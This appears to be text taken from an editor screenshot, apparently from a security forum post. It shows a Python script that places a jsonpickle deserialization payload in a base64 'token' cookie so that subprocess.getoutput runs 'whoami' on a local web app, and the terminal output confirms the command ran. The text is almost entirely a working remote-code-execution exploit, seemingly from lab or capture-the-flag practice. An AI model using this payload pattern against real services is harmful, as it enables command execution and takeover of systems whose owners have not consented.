 1.php
2.py 9+
1.py 2
3.py 8 ×
base64.py
C: > Users > 86150 > Desktop > 3.py > ...
1 import requests
2 import time
3 import base64
4 data1='{"py/object": "__main__.Token", "username": {"py/object":"subprocess.getoutput","py/newargsex":[{"py/set":["whoami"]},""]}, "timestamp": '+str(time.time())+'}'
5 url="http://127.0.0.1:5000/home"
6 res=requests.get(url,cookies={"token":base64.b64encode(data1.encode()).decode()})
7 print(res.text)
8
输出 问题 70 调试控制台 端口 终端
PS C:\Users\86150> python -u "c:\Users\86150\Desktop\3.py"
Welcome 小新\86150, but you are not admin
PS C:\Users\86150>
Code
Code
先知社区